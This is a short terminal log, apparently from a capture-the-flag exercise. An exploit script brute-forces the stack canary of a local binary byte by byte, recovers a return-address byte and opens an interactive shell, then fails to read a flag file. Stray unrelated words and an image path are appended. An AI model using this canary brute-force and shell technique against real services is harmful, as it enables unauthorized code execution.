 桌面$ python3 2.py
[+] Starting local process './fun': pid 35140
[*] No:1 start,finding...
[+] canary => 0064
[*] No:2 start,finding...
[+] canary => 00643e
[*] No:3 start,finding...
[+] canary => 00643e08
[*] No:4 start,finding...
[+] canary => 00643e0877
[*] No:5 start,finding...
[+] canary => 00643e087773
[*] No:6 start,finding...
[+] canary => 00643e0877738f
[*] No:7 start,finding...
[+] canary => 00643e0877738f24
[*] finding:re_2 ...
[+] re_2 => 0xa3
[*] Switching to interactive mode
/bin/cat: flag: 没有那个文件或目录
welcome
$
shaokao
1.py
fun
2.py
ARIA
TRAVELLER INDEX
LAST NUMBER